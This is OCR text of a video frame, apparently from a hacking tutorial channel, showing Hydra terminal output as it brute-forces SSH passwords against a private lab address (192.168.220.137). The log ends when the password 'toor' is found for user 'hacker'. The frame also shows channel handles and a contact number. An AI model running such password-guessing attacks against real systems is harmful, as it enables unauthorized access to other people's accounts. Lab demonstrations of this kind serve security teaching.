 Applications
File Edit View VM Tabs Help
Home
Kali Linux Purple
Parrot Security
hacker@kali: ~/Desktop
Terminal Tabs Help
Parrot Terminal
Parrot Terminal
target 192.168.220.137 - login "hacker" - pass "bcb" - 67 of 3910 [child 13] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bcc" - 68 of 3910 [child 11] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bcd" - 69 of 3910 [child 3] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bce" - 70 of 3910 [child 1] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bda" - 71 of 3910 [child 5] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bdb" - 72 of 3910 [child 2] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "msfadmin" - 73 of 3910 [child 9] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "toor" - 74 of 3910 [child 6] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "hacker" - 75 of 3910 [child 7] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bdc" - 76 of 3910 [child 0] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bdd" - 77 of 3910 [child 4] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bde" - 78 of 3910 [child 8] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bea" - 79 of 3910 [child 12] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "beb" - 80 of 3910 [child 10] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bec" - 81 of 3910 [child 14] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bed" - 82 of 3910 [child 15] (0/2)
[ATTEMPT] target 192.168.220.137 - login "hacker" - pass "bee" - 83 of 3910 [child 13] (0/2)
[22][ssh] host: 192.168.220.137 login: hacker password: toor
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 05:28
[✗]─[hacker@parrot]─[~/Desktop]
$
Menu
hacker@kali: ~/Desktop
@hackervlogofficial
+91-9680100687
@vlog_hacker
www.asdacademy.in